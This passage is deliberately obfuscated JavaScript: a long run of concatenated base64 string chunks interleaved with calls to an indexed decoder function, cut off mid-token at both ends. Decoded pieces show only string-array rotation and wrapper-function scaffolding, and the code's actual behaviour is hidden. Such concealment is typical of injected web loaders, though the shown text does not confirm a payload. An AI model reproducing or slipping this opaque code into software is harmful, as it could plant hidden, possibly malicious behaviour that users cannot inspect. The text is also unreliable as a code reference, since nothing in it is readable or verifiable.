YXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4Mzc5MzU2'+'NGMsMHg2NTA0NSksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4Mzc5MzU2NGQsYz17fTtjW0'+'koMHgzYWIsJ2lMbUknKV09SSgweDM2OSw'+'nKSRQeicpK0koMHgzNmQsJ3l5SkonKStJ'+'KDB4MzEzLCdzam9bJykrSSgweDM4YiwnU'+'3NUWicpK0koMHgyZjEsJ0AlN1MnKSxjW0'+'koMHgzYjQsJ1VGXlMnKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0ko'+'MHgxZWUsJzdBT00nKV09SSgweDQ3Niwnb'+_0x2983588v(0x1aa)+'koMHgyZjMsJ1hNIXonKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0ko'+'MHgzZGUsJ3VwRFMnKV09SSgweDFiMSwnX'+'ilWJicpKyd0JyxjW0koMHgyZWUsJzRebT'+'UnKV09SSgweDFlYSwnNF5tNScpK0koMHg'+'yMzIsJ1R2S1AnKSxjW0koMHgzMGIsJ3Eo'+'QkYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDJhNiwnbSY3IScpXT'+_0x2983588v(0xe1)+'ocyx0KTt9LGNbSSgweDQxZCwndHooSScp'+_0x2983588v(0x10e)+'HM7fSxjW0koMHgzNDYsJ2hya2QnKV09Zn'+_0x2983588v(0x124)+'7fSxjW0koMHgzOWQsJyVIXlUnKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcT49czt9L'+'GNbSSgweDQ2ZiwnaGFxTicpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxPD1zO30sY1tJKDB4MWQ1L'+_0x2983588v(0xa0)+_0x2983588v(0x168)+'VVicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0koMHgzNDksJ29hWHMnK'+_0x2983588v(0xff)+_0x2983588v(0x8f)+'rSSgweDIxZiwnKVB0dycpK0koMHgzMDEs'+_0x2983588v(0x16e)+_0x2983588v(0xa7)+'9hWHMnKStJKDB4MzVhLCdjN3IzJykrSSg'+'weDJlOSwnN0dVVicpK0koMHgxYzUsJ1VG'+_0x2983588v(0x122)+'SgweDFkMCwnVHZLUCcpK0koMHgyNjEsJ1'+'AjNmsnKStJKDB4NDZlLCdGWDBrJykrSSg'+'weDM4MywnXlZHdicpK0koMHgxZjcsJ0gp'+'I10nKStJKDB4M2E3LCdLcWxUJykrSSgwe'+'DE3OCwnTUU0cCcpK0koMHg0MzQsJ1AjNm'+'snKStJKDB4Mjc2LCdZazB0JykrSSgweDM'+'yYiwnaHJrZCcpK0koMHgxZjgsJ0xNVVEn'+_0x2983588v(0x13d)+'SwnI0pWOCcpK0koMHgyMzYsJ0gpI10nKS'+'tJKDB4MzkyLCcjSlY4JyksY1tJKDB4MzJ'+_0x2983588v(0x12e)+_0x2983588v(0x12d)+'0xNVVEnKV09SSgweDM5MCwnI0pWOCcpK0'+'koMHgyOTEsJ0ZYMGsnKStJKDB4MWZlLCd'+'nSnpGJykrSSgweDI5YSwnUCM2aycpK0ko'+_0x2983588v(0x1c2)+_0x2983588v(0x17e)+'gzY2YsJ1N3')+('OSonKStJKDB4M2EyLCdMTVVRJykrSSgwe'+'DQwOCwnYzdyMycpK0koMHgzNzgsJ1lrMH'+_0x2983588v(0xd1)+'3NSwndXBEUycpK0koMHgzZjYsJ0xNVVEn'+'KStJKDB4MmFiLCdjN3IzJykrSSgweDI3Z'+'iwnXilWJicpK0koMHgyZjcsJ3R6KEknKS'+'tJKDB4MzE3LCd0eihJJykrSSgweDJjMyw'+'nU3c5KicpK0koMHg0YTYsJylQdHcnKStJ'+'KDB4Mjc5LCdoUSkkJykrSSgweDFhNiwnI'+_0x2983588v(0xc1)+'B4M2Y4LCdZazB0JykrSSgweDFiYSwncSh'+_0x2983588v(0xda)+_0x2983588v(0x1dc)+'ycpK0koMHgzNjQsJ2hhcU4nKStJKDB4Mz'+'g1LCdYUEJEJykrSSgweDM1NCwnN28mbyc'+'pK0koMHg0MzYsJ1gjTXQnKStJKDB4MmM1'+_0x2983588v(0xba)+'0koMHgxZmMsJzloaGcnKStJKDB4MmU4LC'+'clSF5VJykrSSgweDNhZCwnTE1VUScpK0k'+'oMHgyNmMsJ1NzVFonKStJKDB4MzFhLCcp'+'UHR3JykrSSgweDFmMCwnZkw1RScpK0koM'+'HgxZTYsJzdBT00nKStJKDB4M2VjLCdpTG'+_0x2983588v(0x111)+'zOTYsJyNKVjgnKStJKDB4MmM0LCdnSnpG'+'JykrSSgweDQ3YiwnaHJrZCcpK0koMHgxY'+'TgsJzloaGcnKStJKDB4MmJmLCdoYXFOJy'+'krSSgweDE3YywnKSRQeicpK0koMHgyNjQ'+_0x2983588v(0x17d)+'SSgweDNmNywnTUU0cCcpK0koMHgxZTAsJ'+'0ZYMGsnKStJKDB4MWI2LCdmTDVFJykrSS'+'gweDQ2NCwn')+('NF5tNScpK0koMHgyOGUsJ2xTWGwnKStJK'+'DB4Mjk5LCdAJTdTJykrSSgweDQ4ZiwnXl'+'ZHdicpK0koMHgyZjgsJ2lMbUknKStJKDB'+'4M2Q3LCdvYVhzJykrSSgweDE4ZiwnTE1V'+'UScpK0koMHgxY2IsJ0xJMngnKStJKDB4N'+'GFiLCdQIzZrJykrSSgweDI4ZCwnaUxtSS'+_0x2983588v(0x182)+_0x2983588v(0x1cd)+'K0koMHgyM2EsJyNKVjgnKStJKDB4MzczL'+'Cc3QllMJykrSSgweDM3ZiwnU3NUWicpK0'+'koMHgyNWIsJzdBT00nKStJKDB4NDZkLCd'+'YUEJEJykrSSgweDJiOCwnN0JZTCcpK0ko'+'MHgzMGQsJykkUHonKStJKDB4MjM4LCdxK'+'EJGJykrSSgweDIyOCwnN0JZTCcpK0koMH'+'g0NGUsJ15WR3YnKStJKDB4M2U3LCc3QU9'+_0x2983588v(0x9a)+'OGQsJ20mNyEnKStJKDB4NDc3LCclSF5VJ'+_0x2983588v(0x125)+_0x2983588v(0x156)+_0x2983588v(0x1d0)+'J3VwRFMnKStJKDB4NDI4LCdeVkd2JykrS'+'SgweDQ1OSwnN0JZTCcpK0koMHgyNWYsJz'+_0x2983588v(0x95)+_0x2983588v(0xc8)+'a2QnKStJKDB4MmY1LCdeVkd2JykrSSgwe'+'DMzMywnWE0heicpK0koMHgyNDEsJykkUH'+'onKStJKDB4MzI5LCdYI010JykrSSgweDM'+'yMSwnRlgwaycpK0koMHgyMTMsJ1AjNmsn'+'KStJKDB4NDAzLCdYTSF6JykrSSgweDI5M'+'iwnXilWJicpK0koMHgxOTcsJ3Nqb1snKS'+'tJKDB4MThh')+(_0x2983588v(0x16c)+_0x2983588v(0x191)+'c3QllMJykrSSgweDI0OCwnXWZJVScpK0k'+'oMHg0MWUsJzdCWUwnKStJKDB4MjNjLCdI'+'KSNdJykrSSgweDI2ZiwnWWswdCcpK0koM'+'HgzZGEsJ1NzVFonKStJKDB4MzNkLCdTdz'+_0x2983588v(0x142)+'0YTQsJzRebTUnKStJKDB4Mzc2LCdpTG1J'+'JykrSSgweDIxZSwnN0dVVicpK0koMHgyM'+'TIsJ1hQQkQnKStJKDB4NDE1LCc3byZvJy'+'krSSgweDFhNCwnXlZHdicpK0koMHg0ODE'+_0x2983588v(0x1a3)+'SSgweDQwNiwnbFNYbCcpK0koMHgzNGQsJ'+'0xJMngnKStJKDB4MjRjLCdvYVhzJykrSS'+_0x2983588v(0xa3)+'GXlMnKStJKDB4NDJmLCdvYVhzJykrSSgw'+'eDM1MSwndXBEUycpK0koMHgyNWEsJ2hRK'+'SQnKStJKDB4MmUzLCdGWDBrJykrSSgweD'+'E4YiwnTUU0cCcpK0koMHgzMmYsJ2dKekY'+'nKStJKDB4MzM1LCclSF5VJykrSSgweDE4'+_0x2983588v(0x108)+'StJKDB4MWY2LCchMCNKJykrSSgweDJmYy'+'wnWWswdCcpK0koMHg0NTUsJ2xTWGwnKSt'+_0x2983588v(0x13f)+_0x2983588v(0xec)+'DB4M2VhLCdYUEJEJykrSSgweDQwZSwnWH'+'kqIycpK0koMHgxYzEsJ2hdeV4nKStJKDB'+'4MjZlLCdMTVVRJykrSSgweDJiNiwnbSY3'+'IScpK0koMHgyMjksJzloaGcnKStJKDB4M'+'zY3LCdpTG1JJykrSSgweDJiNSwnXlZHdi'+_0x2983588v(0x10f))+('N2IsJ0xNVVEnKStJKDB4MmU1LCc3QU9NJ'+'ykrSSgweDM3MSwnXlZHdicpK0koMHgzMm'+'MsJ2hhcU4nKStJKDB4NDRhLCdYeSojJyk'+'rSSgweDI4YywnUCM2aycpK0koMHgyOWIs'+'J29hWHMnKStJKDB4MzA4LCdMSTJ4JykrS'+'SgweDMxMCwnTE1VUScpK0koMHg0OGUsJz'+'loaGcnKStJKDB4MmQ1LCc3R1VWJykrSSg'+'weDI2YSwnOWhoZycpK0koMHgxODgsJyZU'+'WVYnKStJKDB4MmNjLCd5eUpKJykrSSgwe'+'DQyNywnN0dVVicpK0koMHgzYjksJ1AjNm'+'snKStJKDB4MWU4LCddZklVJykrSSgweDQ'+_0x2983588v(0x97)+'KStJKDB4NDc0LCc3R1VWJykrSSgweDQyN'+_0x2983588v(0x114)+'tJKDB4MzRlLCdAJTdTJykrSSgweDM0OCw'+'nXXNqSCcpK0koMHgzMzIsJylQdHcnKStJ'+'KDB4MmI0LCdeKVYmJykrSSgweDFjZiwna'+_0x2983588v(0x1d9)+_0x2983588v(0x123)+'qIycpK0koMHgyYjIsJ14pViYnKStJKDB4'+_0x2983588v(0x178)+'ScpK0koMHgyMTUsJyZUWVYnKStJKDB4Mz'+'g4LCdoYXFOJykrSSgweDI5ZCwnWWswdCc'+'pK0koMHgyZGYsJ2M3cjMnKStJKDB4NGFj'+'LCdYeSojJykrSSgweDMzNCwnXlZHdicpK'+'0koMHgzZDYsJ3EoQkYnKStJKDB4NDk3LC'+'d1cERTJykrSSgweDI1MywnVUZeUycpK0k'+'oMHgzMzYsJyZUWVYnKStJKDB4MmZhLCc3'+_0x2983588v(0x19f)+'HgzZGIsJzJ6VU8nKStJKDB4NDhiLCchMC'+'NKJykrSSgw')+('eDMxZiwnaUxtSScpK0koMHgzZmIsJ0gpI'+_0x2983588v(0x9f)+'M4MSwnTEkyeCcpK0koMHgzYjIsJzloaGc'+_0x2983588v(0x1a2)+'MjMsJyVIXlUnKStJKDB4M2U5LCdYI010J'+'ykrSSgweDQxMCwnKVB0dycpK0koMHgzZD'+'AsJ0txbFQnKStJKDB4NDc4LCc0Xm01Jyk'+_0x2983588v(0xb9)+'J1h5KiMnKStJKDB4M2VmLCc3QU9NJykrS'+'SgweDNmMywnJlRZVicpK0koMHg0N2QsJ0'+'xJMngnKStJKDB4M2IwLCc3QU9NJykrSSg'+'weDIyNywnZkw1RScpK0koMHgxYmUsJ11z'+'akgnKStJKDB4NDIxLCdIKSNdJykrSSgwe'+'DFjMywnN0dVVicpK0koMHgyMjEsJ0AlN1'+_0x2983588v(0x10a)+'yNywnN0dVVicpK0koMHgxYzYsJ3EoQkYn'+'KStJKDB4MzUyLCddZklVJykrSSgweDM4M'+_0x2983588v(0x15d)+_0x2983588v(0x18b)+'nWWswdCcpK0koMHg0ODUsJzdHVVYnKStJ'+'KDB4NGFmLCc3byZvJykrSSgweDMwZiwnN'+'0FPTScpK0koMHgzMDcsJzdBT00nKStJKD'+_0x2983588v(0xc3)+'EUycpK0koMHgzOTcsJzloaGcnKStJKDB4'+'MmE5LCdtJjchJykrSSgweDQ1MCwnKSRQe'+_0x2983588v(0x105)+'EyLCdUdktQJykrSSgweDE5Yiwnb2FYcyc'+'pK0koMHgzN2QsJ2hya2QnKStJKDB4NDg4'+'LCc3byZvJykrSSgweDJkOSwnITAjSicpK'+'0koMHg0ODQsJzloaGcnKStJKDB4MzE2LC'+'dTc1RaJykr')+('SSgweDQ2MSwncShCRicpK0koMHgyNTUsJ'+_0x2983588v(0x1b9)+_0x2983588v(0x141)+'TWGwnKStJKDB4MzVlLCd1cERTJykrSSgw'+_0x2983588v(0x1a4)+'VYnKStJKDB4MjRlLCdZazB0JykrSSgweD'+_0x2983588v(0x1b4)+'nKStJKDB4MWU1LCdLcWxUJykrSSgweDNh'+_0x2983588v(0xf8)+'StJKDB4Mjg4LCdTc1RaJykrSSgweDM5Yy'+_0x2983588v(0x16a)+'JKDB4MjdiLCd5eUpKJykrSSgweDM0Yywn'+_0x2983588v(0x153)+_0x2983588v(0x107)+_0x2983588v(0x14d)+'4MWNkLCdMSTJ4JykrSSgweDFjMiwnOWho'+'ZycpK0koMHg0M2MsJ2hRKSQnKStJKDB4M'+'Tg0LCdtJjchJykrSSgweDJkYSwnb2FYcy'+'cpK0koMHgxZGMsJ1h5KiMnKStJKDB4MmE'+'yLCc5aGhnJykrSSgweDQ2YywnUCM2aycp'+'K0koMHgyNTAsJ2dKekYnKStJKDB4MmZmL'+'CdxKEJGJykrSSgweDFlOSwnJUheVScpK0'+'koMHgyYTQsJzdBT00nKStJKDB4MzkzLCc'+_0x2983588v(0xb0)+'MHg0OGMsJylQdHcnKStJKDB4NDY5LCc3Q'+'llMJykrSSgweDFmYiwnWWswdCcpK0koMH'+'gzZDUsJ1hQQkQnKStJKDB4MjU5LCc3byZ'+_0x2983588v(0x1c0)+'ZDMsJyNKVjgnKStJKDB4MWYyLCc3byZvJ'+_0x2983588v(0xbb)+'MsJ1hQQkQn')+('KStJKDB4MjFjLCdNRTRwJykrSSgweDNjY'+'ywnbSY3IScpK0koMHg0NDUsJ01FNHAnKS'+'tJKDB4MzhjLCdLcWxUJykrSSgweDJiMCw'+_0x2983588v(0x1d8)+'KDB4MWJmLCdeKVYmJykrSSgweDI1MSwna'+_0x2983588v(0xce)+'B4NDExLCdoYXFOJykrSSgweDJkYywnc2p'+'vWycpK0koMHgyZGUsJzdBT00nKStJKDB4'+'MWI5LCc3QllMJykrSSgweDJmNCwnN28mb'+'ycpK0koMHg0MWMsJ15WR3YnKStJKDB4Mj'+'IwLCcmVFlWJykrSSgweDQ1YSwnTE1VUSc'+_0x2983588v(0xb6)+'eDIxNiwndHooSScpKydzLycsY1tJKDB4M'+'zUzLCdYTSF6JyldPUkoMHg0MmQsJ29hWH'+_0x2983588v(0x11a)+'hOCwnaHJrZCcpK0koMHgyNzcsJ3Nqb1sn'+'KStJKDB4Mzg5LCdAJTdTJykrSSgweDNkM'+'iwnITAjSicpK0koMHgzZmEsJzdBT00nKS'+_0x2983588v(0x155)+'nS3FsVCcpK0koMHgxZWYsJ1VGXlMnKStJ'+_0x2983588v(0x147)+'zdyMycpK0koMHg0YWQsJ2hya2QnKStJKD'+'B4NDQ0LCdeVkd2JykrSSgweDNlYiwndXB'+_0x2983588v(0x8c)+'MjNkLCc3R1VWJykrSSgweDE5MywncShCR'+'icpK0koMHgxYmMsJ2hRKSQnKStJKDB4MW'+'QxLCdmTDVFJykrSSgweDM2YSwnWWswdCc'+'pK0koMHg0OGEsJ0ZYMGsnKStJKDB4Mzli'+'LCdTdzkqJykrSSgweDNmNCwnVUZeUycpK'+'0koMHgxYzQsJylQdHcnKStJKDB4NDQwLC'+_0x2983588v(0x1a7))+(_0x2983588v(0x194)+'zJ6VU8nKStJKDB4MjYyLCdmTDVFJykrSS'+'gweDNjMCwnUCM2aycpK0koMHgyNTgsJzl'+_0x2983588v(0xdd)+'eDFmOSwnTE1VUScpK0koMHgzMTUsJylQd'+_0x2983588v(0xe5)+_0x2983588v(0xb1)+'nKStJKDB4MmFhLCdAJTdTJykrSSgweDI2'+'OSwnVHZLUCcpK0koMHg0NzUsJ01FNHAnK'+'StJKDB4MWRiLCc3R1VWJykrSSgweDQyYS'+'wnWE0heicpK0koMHgzMTQsJ3EoQkYnKSt'+'JKDB4MjZiLCdtJjchJykrSSgweDQzZCwn'+'N0FPTScpK0koMHg0M2UsJ0txbFQnKStJK'+'DB4M2YxLCdeVkd2JykrSSgweDFjOSwnKS'+'RQeicpK0koMHg0YTEsJyEwI0onKStJKDB'+'4MmQxLCdsU1hsJykrSSgweDMzOSwnXlZH'+'dicpK0koMHg0MzksJ0gpI10nKStJKDB4N'+_0x2983588v(0x11e)+'cpK0koMHgzOWUsJ1R2S1AnKStJKDB4MTh'+'lLCdYeSojJykrSSgweDQ1ZiwnRlgwaycp'+_0x2983588v(0x188)+'CdeKVYmJykrSSgweDQyYiwnU3NUWicpK0'+'koMHg0YWEsJyEwI0onKStJKDB4MjM5LCd'+'GWDBrJykrSSgweDE4MSwnaF15XicpK0ko'+'MHgzYmYsJyNKVjgnKStJKDB4NDBhLCdjN'+_0x2983588v(0xe7)+_0x2983588v(0x121)+'6JykrSSgweDIwMywnU3c5KicpK0koMHgy'+'NTYsJ0AlN1MnKStJKDB4MzBlLCc3R1VWJ'+'ykrSSgweDI3ZSwnXXNqSCcpK0koMHgzOW'+'EsJ1lrMHQn')+('KStJKDB4Mjc0LCdVRl5TJykrSSgweDQ5O'+'CwnS3FsVCcpK0koMHgzM2IsJ1AjNmsnKS'+'tJKDB4MjhiLCdjN3IzJykrSSgweDI0MCw'+'nU3NUWicpK0koMHgyYzAsJ3Nqb1snKStJ'+_0x2983588v(0x1ad)+'ShCRicpK0koMHgyY2QsJ3R6KEknKStJKD'+'B4NDgwLCdoUSkkJykrSSgweDNjNywnWWs'+'wdCcpK0koMHgzMjQsJzdHVVYnKStJKDB4'+'NDFmLCdjN3IzJykrSSgweDE5ZiwnaGFxT'+'icpK0koMHgzM2EsJ20mNyEnKStJKDB4Mm'+_0x2983588v(0x1e2)+_0x2983588v(0xdc)+_0x2983588v(0xa9)+'0koMHgzMjYsJylQdHcnKStJKDB4MzI1LC'+_0x2983588v(0xe4)+'oMHgyZDYsJzJ6VU8nKStJKDB4MzQxLCdp'+'TG1JJykrSSgweDI1NywnTEkyeCcpK0koM'+'HgyNDQsJzJ6VU8nKStJKDB4MzZiLCdYI0'+'10JykrSSgweDQwZCwnZ0p6RicpK0koMHg'+'yMTEsJzRebTUnKStJKDB4MWEwLCc5aGhn'+'JykrSSgweDQwMSwnKVB0dycpK0koMHgzZ'+'GYsJ2ZMNUUnKStJKDB4NDQ4LCdTdzkqJy'+'krSSgweDQ3MiwnYzdyMycpK0koMHgyMzA'+_0x2983588v(0xc9)+'SSgweDQ4ZCwnTUU0cCcpK0koMHg0NjIsJ'+'15WR3YnKStJKDB4NDQ2LCdNRTRwJykrSS'+'gweDJiYiwnOWhoZycpK0koMHgyYWYsJ14'+'pViYnKStJKDB4MWNhLCdeVkd2JykrSSgw'+_0x2983588v(0x166)+'ngnKStJKDB4MmUyLCddZklVJykrSSgweD'+'I2NiwnYzdy')+('MycpK0koMHgyMzUsJ2ZMNUUnKStJKDB4N'+'DFhLCcmVFlWJykrSSgweDJmZCwnWCNNdC'+'cpK0koMHg0OTYsJ11zakgnKStJKDB4MmQ'+'3LCdYUEJEJykrSSgweDQwMCwnXilWJicp'+'K0koMHg0OTIsJ15WR3YnKStJKDB4MWMwL'+'CdeVkd2JykrSSgweDQ5MywnN0FPTScpK0'+_0x2983588v(0xd9)+'3QU9NJykrSSgweDNhYSwnWE0heicpK0ko'+'MHgyOGEsJ3EoQkYnKStJKDB4NDlkLCc3Q'+_0x2983588v(0x1db)+'gxYjIsJzdBT00nKStJKDB4NDdjLCc0Xm0'+'1JykrSSgweDM3ZSwnWFBCRCcpK0koMHgy'+'ZWQsJzloaGcnKStJKDB4MWQ5LCdnSnpGJ'+_0x2983588v(0x1c7)+'MsJ2hRKSQnKStJKDB4MWI0LCdZazB0Jyk'+_0x2983588v(0x11d)+'J2hhcU4nKStJKDB4NDY3LCdGWDBrJykrS'+'SgweDFhYSwnJlRZVicpK0koMHgzOTksJ0'+'xNVVEnKStJKDB4MjFhLCd1cERTJykrSSg'+'weDNhMSwnaUxtSScpK0koMHg0ODcsJ2xT'+'WGwnKStJKDB4Mzc5LCddZklVJykrSSgwe'+_0x2983588v(0x161)+_0x2983588v(0x98)+'0MywnYzdyMycpK0koMHgxZWQsJ1lrMHQn'+'KStJKDB4MTljLCcpJFB6JykrSSgweDQ1O'+'CwndHooSScpK0koMHgxOWEsJ0xJMngnKS'+_0x2983588v(0x1ae)+'nITAjSicpK0koMHgzM2MsJ1N3OSonKStJ'+'KDB4MmMxLCdAJTdTJykrSSgweDM0Yiwnc'+'ShCRicpK0koMHg0MjYsJyVIXlUnKStJKD'+'B4MWEzLCdx')+('KEJGJykrSSgweDQ5Ziwnb2FYcycpK0koM'+_0x2983588v(0x163)+'VRJykrSSgweDNiYSwnYzdyMycpK0koMHg'+'yOWMsJ3Nqb1snKStJKDB4NDkwLCdeVkd2'+'JykrSSgweDM0NCwnYzdyMycpK0koMHg0M'+'zgsJ1hQQkQnKStJKDB4MjRhLCc0Xm01Jy'+'krSSgweDE5MSwndXBEUycpK0koMHgyZGQ'+'sJ14pViYnKStJKDB4M2FmLCdTc1RaJykr'+'SSgweDE5ZSwneXlKSicpK0koMHgzNTcsJ'+'zRebTUnKStJKDB4MmIzLCdMTVVRJykrSS'+'gweDM1OCwnXXNqSCcpK0koMHgzNzQsJ0t'+'xbFQnKStJKDB4MWI4LCdAJTdTJykrSSgw'+'eDQxYiwnbFNYbCcpK0koMHgxOTYsJ3Nqb'+_0x2983588v(0x183)+'JmYiwnVHZLUCcpK0koMHg0MzMsJ3EoQkY'+'nKStJKDB4MzExLCdYTSF6JykrSSgweDM3'+'MCwnITAjSicpK0koMHgzMTgsJ1h5KiMnK'+'StJKDB4MzQwLCdeKVYmJykrSSgweDI4MC'+'wnWCNNdCcpK0koMHgyNGIsJyNKVjgnKSt'+'JKDB4MTk0LCdMTVVRJykrSSgweDIyYiwn'+'WFBCRCcpK0koMHgzYjYsJ0ZYMGsnKStJK'+'DB4M2JlLCdLcWxUJykrKEkoMHgzYmIsJ2'+'hya2QnKStJKDB4MjA2LCdYTSF6JykrSSg'+'weDM4ZiwnMnpVTycpK0koMHg0YTAsJ14p'+'ViYnKStJKDB4MjFiLCdsU1hsJykrSSgwe'+'DI4NCwndXBEUycpK0koMHg0NDksJzdHVV'+'YnKStJKDB4MzNmLCc5aGhnJykrSSgweDM'+_0x2983588v(0x195)+_0x2983588v(0x17f)+'CwnWFBCRCcpK0koMHgzNTUsJ2lMbUknKS'+'tJKDB4MTk5')+('LCdMSTJ4JykrSSgweDM3NywnI0pWOCcpK'+'0koMHgyZDQsJykkUHonKStJKDB4NDUxLC'+'ddZklVJykrSSgweDIzYiwnb2FYcycpK0k'+'oMHgxY2MsJ0xJMngnKStJKDB4NDk0LCdY'+'eSojJykrSSgweDM4NiwnRlgwaycpK0koM'+'Hg0MDUsJylQdHcnKStJKDB4MmM5LCdVRl'+_0x2983588v(0x1b7)+'yYWMsJ2hhcU4nKStJKDB4MTdkLCdYeSoj'+'JykrSSgweDI4NSwnXilWJicpK0koMHgyN'+'WUsJ3EoQkYnKStJKDB4MWI3LCdjN3IzJy'+_0x2983588v(0x180)+'sJ14pViYnKStJKDB4MjE5LCdtJjchJykr'+_0x2983588v(0x15a)+_0x2983588v(0x18c)+'gweDI5NiwnRlgwaycpK0koMHg0NWIsJ0A'+_0x2983588v(0x162)+'eDIwNCwnN28mbycpK0koMHg0MTYsJ1VGX'+'lMnKStJKDB4MWJiLCdvYVhzJykrSSgweD'+'NhMywnOWhoZycpK0koMHgxODksJ0xJMng'+'nKStJKDB4MWUyLCddZklVJykrSSgweDFh'+'ZSwnTEkyeCcpK0koMHgzOTUsJ0xJMngnK'+_0x2983588v(0x1ab)+'wnaF15XicpK0koMHgyMDksJ2dKekYnKSt'+_0x2983588v(0x173)+_0x2983588v(0x145)+'DB4MWUxLCdLcWxUJykrSSgweDMxZCwnN2'+'8mbycpK0koMHgyOWYsJ0txbFQnKStJKDB'+'4M2ZjLCdMSTJ4JykrSSgweDFlYywnb2FY'+_0x2983588v(0xc0)+'2Q4LCc3byZvJykrSSgweDM2MiwnTUU0cC'+'cpK0koMHgy')+('YWQsJ2xTWGwnKStJKDB4MWQ2LCdvYVhzJ'+'ykrSSgweDQ2YiwnTUU0cCcpK0koMHgzY2'+'QsJyVIXlUnKStJKDB4NDA0LCdtJjchJyk'+'rSSgweDNjNCwnJUheVScpK0koMHgyZTEs'+_0x2983588v(0x11f)+'SgweDQ4MywnaFEpJCcpK0koMHgzMWUsJz'+'dBT00nKStJKDB4MmNlLCdoYXFOJykrSSg'+_0x2983588v(0xfd)+'KEknKStJKDB4Mzk4LCdeKVYmJykrSSgwe'+_0x2983588v(0x10c)+'4nKStJKDB4NDMwLCdeKVYmJykrSSgweDI'+'0ZiwnXWZJVScpK0koMHgyN2EsJ0xNVVEn'+_0x2983588v(0x92)+'SwnZkw1RScpK0koMHgzYjUsJ0txbFQnKS'+'tJKDB4MjAxLCdeKVYmJykrSSgweDIwMCw'+_0x2983588v(0x132)+_0x2983588v(0x1e4)+'E0heicpK0koMHg0OWIsJykkUHonKStJKD'+'B4NDE5LCddZklVJykrSSgweDJlNiwnN28'+'mbycpK0koMHgxZDcsJ3Nqb1snKStJKDB4'+'MzY2LCd5eUpKJykrSSgweDJkYiwnRlgwa'+'ycpK0koMHgyODcsJ20mNyEnKStJKDB4Mj'+'U0LCdTdzkqJykrSSgweDIwMiwnaF15Xic'+'pK0koMHgxY2UsJ3EoQkYnKStJKDB4MjA4'+'LCdtJjchJykrSSgweDI5OCwnTEkyeCcpK'+_0x2983588v(0xcf)+'c3R1VWJykrSSgweDIwNSwnJUheVScpK0k'+'oMHgzY2EsJylQdHcnKStJKDB4MjkzLCdd'+_0x2983588v(0x102)+'HgyNGQsJ3EoQkYnKSksY1tJKDB4MTg1LC'+'docmtkJyld')+(_0x2983588v(0x10b)+_0x2983588v(0xcb)+'xTWGwnKV09ZnVuY3Rpb24ocSxzLHQsdSx'+'2LHcseCx5LEEsQixDKXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCx5LEEsQixDKTt9LGNbS'+'SgweDRhZSwnTUU0cCcpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tJKDB'+'4M2U2LCc3R1VWJyldPWZ1bmN0aW9uKHEs'+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+_0x2983588v(0xe6)+_0x2983588v(0x134)+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tJ'+_0x2983588v(0xa8)+_0x2983588v(0x1ac)+_0x2983588v(0x192)+_0x2983588v(0xe2)+_0x2983588v(0x167)+_0x2983588v(0x15e)+_0x2983588v(0x179)+'sJ3EoQkYnKStJKDB4MWZmLCddZklVJyks'+'Y1tJKDB4NDY1LCd5eUpKJyldPWZ1bmN0a'+_0x2983588v(0x9d)+'koMHgzYzYsJ0xJMngnKV09SSgweDNiZCw'+'ndXBEUycpK0koMHgyZjksJ1R2S1AnKStJ'+_0x2983588v(0xfe)+'FEpJCcpKyddJyxjW0koMHg0M2IsJ1AjNm'+_0x2983588v(0x17c)+_0x2983588v(0xbe)+'JykrSSgweDQ5MSwnN0FPTScpK0koMHg0M'+_0x2983588v(0x1b0)+_0x2983588v(0x1a6))+('Y3Rpb24ocSxzLHQsdSx2LHcseCx5LEEsQ'+'ixDKXtyZXR1cm4gcShzLHQsdSx2LHcseC'+'x5LEEsQixDKTt9LGNbSSgweDQxNywnITA'+_0x2983588v(0x1e3)+'dXJuIHEocyx0KTt9O3ZhciBkPWMsZz1md'+_0x2983588v(0x159)+'JuIGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9'+_0x2983588v(0xed)+'NjRkO2lmKHQpe3ZhciB2PXRbSigweDM1Y'+'ywnWCNNdCcpXShzLGFyZ3VtZW50cyk7cm'+'V0dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9'+'uKCl7fTtyZXR1cm4gcT0hW10sdTt9O30o'+'KTtmdW5jdGlvbiBoKHEscyl7dmFyIEs9S'+'Sx0PXt9O3RbSygweDQyMiwnWHkqIycpXT'+_0x2983588v(0x99)+_0x2983588v(0x1c8)+'QSl7dmFyIEw9SztyZXR1cm4gZFtMKDB4N'+'DBjLCdMSTJ4JyldKHcsQSk7fSx0W0soMH'+_0x2983588v(0x1a5)+'YTSF6JyldLHRbSygweDFlNCwnUCM2aycp'+'XT1mdW5jdGlvbih3LEEpe3ZhciBNPUs7c'+'mV0dXJuIGRbTSgweDJhNSwnTEkyeCcpXS'+'h3LEEpO30sdFtLKDB4Mzg3LCcpJFB6Jyl'+_0x2983588v(0x1b8)+_0x2983588v(0xa5)+'yxBKXt2YXIgTj1LO3JldHVybiBkW04oMH'+_0x2983588v(0x1e1)+'weDQwNywnJlRZVicpXT1kW0soMHgzNWIs'+'J2hdeV4nKV0sdFtLKDB4MjEwLCdsU1hsJ'+'yldPWZ1bmN0aW9uKHcpe3ZhciBPPUs7cm'+'V0dXJuIGRb')+('TygweDRhMiwnTE1VUScpXSh3KTt9LHRbS'+'ygweDQ0YiwnN28mbycpXT1mdW5jdGlvbi'+_0x2983588v(0x14b)+'QKDB4NGE5LCdYI010JyldKHcseCx5KTt9'+'LHRbSygweDI2ZCwnaF15XicpXT1mdW5jd'+'Glvbih3KXt2YXIgUT1LO3JldHVybiBkW1'+_0x2983588v(0x165)+'oMHgzNDIsJ11mSVUnKV09ZnVuY3Rpb24o'+'dyxBKXt2YXIgUj1LO3JldHVybiBkW1IoM'+'HgyMjYsJ1VGXlMnKV0odyxBKTt9O3Zhci'+'B1PXQ7Zm9yKHZhciB2IGluIHEpaWYoZFt'+_0x2983588v(0xf6)+_0x2983588v(0x177)+'W9uKHcseCl7dmFy